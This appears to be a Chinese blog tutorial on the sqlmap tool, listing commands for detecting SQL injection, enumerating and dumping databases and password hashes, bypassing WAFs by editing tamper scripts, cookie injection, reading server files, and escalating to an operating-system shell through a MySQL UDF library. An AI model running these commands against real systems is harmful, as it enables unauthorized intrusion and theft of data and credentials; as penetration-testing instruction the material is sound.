sqlmap实战-1

sqlmap实战-1

检测和利用sql注入



python2 sqlmap.py -u "[URL_SQL注入点]" [--batch]

--batch:自动选择sqlmap默认的选择

寻找目标



直接连接数据库

python2 sqlmap.py -d "mysql://[user]:[password]@[ip]:[port]/[dbs]" --banner --dbs --users

数据库操作参数:

--dbs:列举数据库信息

--current-db:当前数据库名

--current-user:当前数据库用户

--users:列举DBMS中所有用户

--passwords:列举DBMA中所有账户和密码

-D [databases] …:指定数据库名,对库进行操作

-T [tables]:指定数据表,对表进行操作

-C [columns]:指定列名,对列进行操作

--tables:列举数据库表的信息

--columns:列举数据表的列名信息

--schema:枚举数据库结构

--count:枚举数据包的项目数

-D/-T/-C/--dbs/--tables/--columns/--schema/--count

联合操作就可以实现对数据库的具体操作

#列举库中的所有表:

-D [库名] --tables

#列举表中的字段名:

-D [库名] -T [表名] --columns

--dump:导出数据

--start:指定开始的行

--stop:指定结束的行

# 导出当前全部的数据表数据

-D [库名] -T [表名] -C [字段名] --count --dump

# 导出部分(范围)数据表数据

-D [库名] -T [表名] -C [字段名] --start {*} --stop {*} --dump

sqlmap技巧

利用注释的方法绕过waf注入

/tamper/halfversionecdmoreckeywords.py:

return match.group().replace(word, "/*!0%s" % word)

# 修改

return match.group().replace(word,"/*!50000%s*/" % word)

/xml/queries.xml:

<cast query="CAST(%s AS CHAR)"/>

<!--修改-->

<cast query="CAST(%s, CHAR)"/>

sqlmap实施注入:

sqlmap.py -u [url] --tamper ./tamper/halfversionecdmoreckeywords.py

sqlmap.py -u [url] --tamper tamper/between.py,tamper/randomcase.py,tamper/space2comment.py

URL重写SQL注入测试

value1为测试参数,加*符号即可,sqlmap将会测试value1位置是否可以注入



列举并破解密码hash

当用户可以有权限查看用户密码的时候,--password会自动连接并破解hash返回结果

对目标进行爬取

--batch --crawl=3 从目标URL爬取网站

使用hex规避编码导致丢失

sqlmap.py -u [url] --banner --hex -v 3 --parse-errors

--parse-errors:解析和显示响应数据库错误信息

模仿移动端访问目标

sqlmap.py -u [url] --banner --mobile

--mobile:设定一个移动端的“User-Agent”模仿手机访问URL

智能判断测试

sqlmap.py -u [url] --bath --smart

--smart:快速判断 为报错注入点进行注入

结合Burp进行注入测试

在Burp——Options——"proxy.Requests"中保存Burp的抓包记录

sqlmap.py -r burp***.txt

从抓包记录中加载HTTP请求

sqlmap.py -u [url] --data "[*……*]"

自动填写表单

sqlmap.py -u [url] --forms [……]

--forms:解析和测试目标URL表单

读取Linux的文件

sqlmap.py -u [url] --file [url]

延时注入

sqlmap.py -u [url] --technique -T --current-user

sqlmap.py -u [url] --delay 0.5

sqlmap.py -u [url] --safe-freq # 请求两次

Burp抓包利用sqlmap注入

sqlmap.py -r ***.txt -p [需要注入的参数]

-p:指定注入参数

sqlmap Cookies注入

默认情况下,sqlmap只支持get/post参数的注入,使用-level参数且数值大于等于2就会检测cookie参数,大概大于3时检查User-Agent和Referer

sqlmap.py -u [url] --cookie [value] --level 3

sqlmap.py -u [url] --cookie [value] --level 3 --tables

sqlmap.py -u [url] --cookie [value] --level 3 -T [表名] --coiumns

……

MySQL提权

连接并打开一个交互shell

sqlmap.py -d "mysql://[user]:[password]@[ip]:[port]/[dbs]" --sql-shell

上传lib_mysqludf_sys到plugin目录

sqlmap.py -d "mysql://[user]:[password]@[ip]:[port]/[dbs]"

--file-write=

执行shell命令

sqlmap.py -u [url] --os-cmd=[^] #执行cmd命令(Win环境)

sqlmap.py -u [url] --os-shell=[^] #建立交互式的shell

sqlmap实战-1的更多相关文章

- sqlmap 实战漏洞平台dvwa进行密码破解

2016-05-24 (1)实验的具体的环境极其思路 首先我们要检测我们的漏洞平台是否有sql注入 ,进行简单的测试发现在用户userid 上存在注入的漏洞 使用抓包工具对其cookie 进行获取如下 ...

- kali安全工具

http://www.kali.org.cn/ Kali linux下载安装 (27) kali linux是backtrack的最新代号,或者叫新版本的backtrack,欢迎下载使用. 908 / ...

- Web安全工程师(进阶)课程表

01-SQL注入漏洞原理与利用 预备知识: 了解HTTP协议,了解常见的数据库.脚本语言.中间件.具备基本的编程语言基础. 授课大纲: 第一章:SQL注入基础 1.1 Web应用架构分析1.2 SQL ...

- Web安全攻防(简)学习笔记

Web安全攻防-学习笔记 本文属于一种总结性的学习笔记,内容许多都早先发布独立的文章,可以通过分类标签进行查看 信息收集 信息收集是渗透测试全过程的第一步,针对渗透目标进行最大程度的信息收集,遵随&q ...

- sqlmap注入工具----一次简单的注入(实战)

最近在学习网络安全,挖洞避免不了要使用许多工具,使用著名注入工具sqlmap的时候,对于英语不怎么好的我就比较难受了,本来就不会使用,加之又是英语的,简直难受.上网找了好多详细教程,但是命令实在是太多 ...

- sqlmap+DWAV测试实战(一)

root@kali-yaming:~# sqlmap -u "http://172.18.225.39/vulnerabilities/sqli/?id=1&Submit=Submi ...

- 使用sqlmap对进行php+mysql注入实战

作者:陈小兵一般来讲一旦网站存在sql注入漏洞,通过sql注入漏洞轻者可以获取数据,严重的将获取webshell以及服务器权限,但在实际漏洞利用和测试过程中,也可能因为服务器配置等情况导致无法获取权限 ...

- 【实战】sqlmap显示有注入却无法爆出库名

sqlmap爆mssql数据库时采用的语句如下图: 从语句中不难看出,如果关键字select被“(非tamper绕过)处理”了,那sqlmap是无法爆出数据库的,这时我们可以使用原始的猜解法, #判断 ...

- sqlmap连接Mysql实现getshell(原创)

前言 昨天群友发了一知乎的帖子..才发现sqlmap玩了那么久有些玩意我居然没玩过...然后看着群友玩= =今天也想试试. 0x01 首先得知道这个玩意,sqlmap -help,不说大家也懂搜嘎. ...

随机推荐

- SpringBoot应用启动过程分析

真的好奇害死猫!之前写过几个SpringBoot应用,但是一直没搞明白应用到底是怎么启动的,心里一直有点膈应.好吧,趁有空去看了下源码,写下这篇博客作为学习记录吧! 个人拙见,若哪里有理解不对的地方, ...

- Storm 系列(一)—— Storm和流处理简介

一.Storm 1.1 简介 Storm 是一个开源的分布式实时计算框架,可以以简单.可靠的方式进行大数据流的处理.通常用于实时分析,在线机器学习.持续计算.分布式 RPC.ETL 等场景.Storm ...

- C# 表达式树遍历(二)

一.前言 上一篇我们对表达式树有了初步的认识,这里我们将对表达式树进行遍历,只有弄清楚了他的运行原理,我们才可以对他进行定制化修改. 表达式系列目录 C# 表达式树讲解(一) C# 表达式树遍历(二) ...

- 如何让C/S应用支持多端(PC、Android、iOS)同时登录?

在C/S架构中,通常是使用 UserID 作为唯一标志来标记每一个用户的,也就是说,对于一个指定的UserID,只能有一个客户端在线. 如果我们开发的系统要支持同帐号多设备同时登录的场景,即需要像微信 ...

- jupyter lab(notebook)相关配置

安装的是Anaconda3(Python 3.6.4),自带的版本较低,这里升级版本conda update jupyterlab 一.配置jupyter lab(notebook)远程访问 1.1 ...

- Java之BigDecimal详解

一.BigDecimal概述 Java在java.math包中提供的API类BigDecimal,用来对超过16位有效位的数进行精确的运算.双精度浮点型变量double可以处理16位有效数,但在实 ...

- SpringBoot——Web开发(静态资源映射)

静态资源映射 SpringBoot对于SpringMVC的自动化配置都在WebMVCAutoConfiguration类中. 其中一个静态内部类WebMvcAutoConfigurationAdapt ...

- Qt信号槽-原理分析

目录 一.问题 二.Moc 1.变量 2.Q_OBJECT展开后的函数声明 3.自定义信号 三.connect 四.信号触发 1.直连 2.队列连接 五.总结 六.推荐阅读 一.问题 学习Qt有一段时 ...

- elasticsearch Discovery 发现模块学习

发现模块和集群的形成 目标 发现节点 Master选举 组成集群,在Master信息发生变化时及时更新. 故障检测 细分为几个子模块 Discovery发现模块 Discover是在集群Master节 ...

- jenkins离线安装插件的方法(无法访问外网)

最近项目要迁移环境,无法访问外网,因此jenkins的安装配置需要离线操作,在此记录 jenkins下载安装好之后,跳过插件的安装,新建用户进入jenkins界面,这些前置步骤我在之前的随笔里有写具体 ...